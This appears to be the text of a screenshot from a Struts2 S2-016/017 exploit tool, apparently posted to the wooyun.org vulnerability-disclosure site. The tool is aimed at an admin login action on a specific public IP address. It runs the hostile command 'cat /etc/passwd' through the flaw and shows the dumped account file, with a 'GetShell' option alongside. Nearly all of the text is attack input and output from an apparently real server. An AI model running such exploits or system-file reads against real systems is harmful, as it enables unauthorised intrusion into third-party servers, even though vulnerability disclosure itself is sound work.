 S2-016/017漏洞利用工具 By secsky http://secsky.sinaapp.com
目标地址: http://122.96.62.194:6969/admin/adUser_login.action 检测漏洞 获取信息
执行命令: cat /etc/passwd 执行命令 GetShell
状态区
运行结果:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org